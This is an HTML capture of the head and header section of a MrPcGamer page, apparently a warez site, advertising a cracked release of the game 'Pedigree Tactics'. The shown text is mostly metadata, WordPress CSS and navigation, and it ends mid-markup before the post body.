

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.com/download-pedigree-tactics-tenoke/
body_size: 15165
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Pedigree Tactics-TENOKE  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2023/01/Pedigree_Tactics_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Pedigree Tactics-TENOKE Size : 1.43 GB &nbsp; Title : Pedigree Tactics Genre : RPG, Strategy Developer : Schnauzer Schtudios LLC Publisher : Schnauzer Schtudios LLC Store: click here Release Date : 06 Jan, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.com/download-pedigree-tactics-tenoke/" property="og:url"/>
		<meta content="Download Pedigree Tactics-TENOKE" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Pedigree Tactics-TENOKE Size : 1.43 GB &nbsp; Title : Pedigree Tactics Genre : RPG, Strategy Developer : Schnauzer Schtudios LLC Publisher : Schnauzer Schtudios LLC Store: click here Release Date : 06 Jan, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2023/01/Pedigree_Tactics_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.com/download-pedigree-tactics-tenoke/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Pedigree Tactics-TENOKE Size : 1.43 GB &nbsp; Title : Pedigree Tactics Genre : RPG, Strategy Developer : Schnauzer Schtudios LLC Publisher : Schnauzer Schtudios LLC Store: click here Release Date : 06 Jan, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' itemprop='description'/>
		<meta content='Download Pedigree Tactics-TENOKE' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2023/01/Pedigree_Tactics_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Pedigree Tactics-TENOKE' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Pedigree Tactics-TENOKE Size : 1.43 GB &nbsp; Title : Pedigree Tactics Genre : RPG, Strategy Developer : Schnauzer Schtudios LLC Publisher : Schnauzer Schtudios LLC Store: click here Release Date : 06 Jan, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//mrpcgamer.net' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="178385" data-token="3a7f5fd995" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-pedigree-tactics-tenoke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-pedigree-tactics-tenoke%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/178385" /><link rel="canonical" href="https://mrpcgamer.net/download-pedigree-tactics-tenoke/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=178385' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Pedigree Tactics-TENOKE  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">OnLine Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-178385">
									<div class="post-body entry-content" id="post-body-178385">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-pedigree-tactics-tenoke/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2023/01/Pedigree_Tactics_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" itemprop="url"><span> RPG </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-pedigree-tactics-tenoke/" href="https://mrpcgamer.net/download-pedigree-tactics-tenoke/">
													<span property="name">Download Pedigree Tactics-TENOKE</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Pedigree Tactics-TENOKE</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2023/01/Pedigree_Tactics_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-pedigree-tactics-tenoke/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-pedigree-tactics-tenoke/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
